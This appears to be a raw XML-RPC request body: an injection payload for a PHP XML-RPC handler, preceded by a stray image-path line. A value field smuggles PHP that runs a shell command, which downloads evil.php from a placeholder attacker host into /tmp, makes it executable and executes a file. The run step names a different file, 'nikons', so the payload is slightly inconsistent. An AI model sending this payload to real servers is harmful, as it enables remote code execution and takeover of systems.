 <?xml version="1.0" encoding="UTF-8"?>
<methodCall>
<methodName>test.method</methodName>
<params>
<param>
<value>
<name>’,”));echo ‘_begin_’;echo `cd /tmp;wget attacker-ip/evil.php;chmod +x
evil.php;./nikons `;echo ‘_end_’;exit;/*</name>
</value>
</param>
</params>
</methodCall>